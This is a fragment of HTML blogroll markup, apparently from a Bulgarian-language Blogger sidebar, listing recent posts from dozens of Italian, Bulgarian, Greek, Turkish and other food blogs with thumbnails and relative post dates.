<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDUZa_gEcBRyWEb-YQhQJH7PDwR1jwnElrnrHdGlCEt2PdBEzSk7UluiDZ-uFVX9qxiWNsKIVAE0-vXZ7VeWzxRFxN_oB0EmiapU8pIgD8PY9btotuXV-htl8Vb6Z0jAubOcPt5NF5AbtmRPBo6FvwJWJijPO9AUyYMSffqooO3TALB4kKhoY3dK7vZxt3/s72-w640-h458-c/1000009744.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2025/09/blog-post.html' target='_blank'>
Ловджийска туршия</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 5 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/arredare-la-casa-al-mare/' target='_blank'>
Arredare la casa al mare: 3 consigli utili</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-qmmeyHauWXE/X097Av2nT3I/AAAAAAAAFq4/EeiEj69MjqA_fhJDgkUWRszH-erbehv3QCLcBGAsYHQ/s72-c/friselle%2B1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
